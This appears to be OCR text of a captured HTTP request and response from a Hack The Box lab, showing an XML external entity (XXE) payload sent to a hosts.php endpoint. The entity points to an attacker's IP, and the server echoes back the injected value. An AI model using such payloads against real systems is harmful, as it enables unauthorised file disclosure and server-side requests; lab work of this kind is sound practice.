 Request
Pretty Raw Hex \n
1 POST /hosts.php HTTP/1.1
2 Host: aragog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/xml
10 Content-Length: 156
11
12 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "http://10.10.14.43/myfile.txt"> ]>
13 <details>
14 <subnet_mask>
&xxe;
</subnet_mask>
15 <test>
16 </test>
17 </details>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Oct 2023 13:09:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9 There are 4294967294 possible hosts for pwned
10
11
12